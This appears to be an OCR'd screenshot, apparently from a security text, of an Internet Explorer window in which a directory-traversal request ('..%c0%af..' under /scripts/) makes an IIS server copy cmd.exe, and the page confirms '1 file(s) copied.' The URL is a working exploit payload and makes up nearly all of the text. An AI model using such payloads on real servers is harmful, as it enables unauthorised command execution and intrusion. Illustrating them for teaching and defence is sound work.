 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address 0/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+..\..\winnt\system32\cmd.exe+cmd1.exe Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers
it did return are:
1 file(s) copied.